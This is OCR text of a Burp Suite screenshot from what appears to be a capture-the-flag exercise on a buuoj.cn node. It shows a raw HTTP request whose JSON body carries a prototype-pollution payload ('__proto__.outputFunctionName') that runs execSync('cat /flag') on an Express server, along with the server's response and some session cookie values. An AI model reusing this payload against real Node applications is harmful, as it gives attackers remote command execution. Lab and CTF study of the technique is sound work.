 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fose...
Burp Intruder Repeater Window Help
Target Spider Proxy Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://5b0c7852-77cf-4b1b-b816-308127e6ea97.node3.buuoj.cn ?
Request
Raw Params Headers Hex
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie
__gads=ID=9540ce842ecb2e21:T=1596016027:S=ALNI_MbvwF2EoE-cHiN
9hOkyBq1p5wLW8g;
session=s%3ANJZcqhsTXNColdVjfIljqN6CV0MvSM63.5lM0lMWEx2f8k1wH
m0MoQikXdFBuLb5FVIfwnUgLtyY
Connection: close
{"lua":"a","__proto__":{"outputFunctionName":"a=1;return
global.process.mainModule.constructor._load('child_process').
execSync('cat /flag')//"},"Submit":""}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 06 Aug 2020 11:05:44 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 49
Connection: close
X-Powered-By: Express
<script>alert('success');history.go(-1);</script>
? < + > Type a search term 0 matches
Done 226 bytes | 56 millis